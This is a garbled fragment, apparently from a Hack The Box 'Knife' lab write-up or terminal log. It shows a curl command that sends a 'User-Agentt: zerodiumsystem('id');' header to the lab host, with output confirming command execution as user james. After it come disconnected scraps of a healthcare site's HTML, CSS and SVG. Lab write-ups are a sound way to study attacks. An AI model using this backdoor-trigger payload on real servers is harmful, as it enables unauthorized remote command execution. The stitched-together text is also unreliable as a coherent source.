 10.10.16.34 ~/htb/knife ✔ curl -s http://10.10.10.242/ -H "User-Agentt: zerodiumsystem('id');"
| grep id
uid=1000(james) gid=1000(james) groups=1000(james)
max-width: 100%;
max-width: 1000px;
max-width: 500px;
max-width: 500px;
<div id="menu">
<li>Providers</li>
<svg version="1.1" id="heartRate" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px"
<path class="pather1" fill="none" stroke="#0A3C96" stroke-width="1" stroke-miterlimit="10" d="M707.9,78c0,0-17.
1-0.6-31.1-0.6
data-rotate='[ "patients.", "hospitals.", "providers." ]'></span>
<script id="rendered-js" >
css.innerHTML = ".txt-rotate > .wrap { border-right: 0.04em solid #666 }";